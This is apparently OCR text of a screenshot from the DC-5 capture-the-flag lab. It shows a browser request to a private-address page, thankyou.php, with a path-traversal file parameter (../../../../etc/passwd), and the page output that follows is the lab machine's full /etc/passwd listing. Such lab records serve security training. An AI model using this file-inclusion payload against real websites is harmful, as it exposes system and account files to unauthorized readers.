 不安全 172.16.17.146/thankyou.php?file=../../../../etc/passwd
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false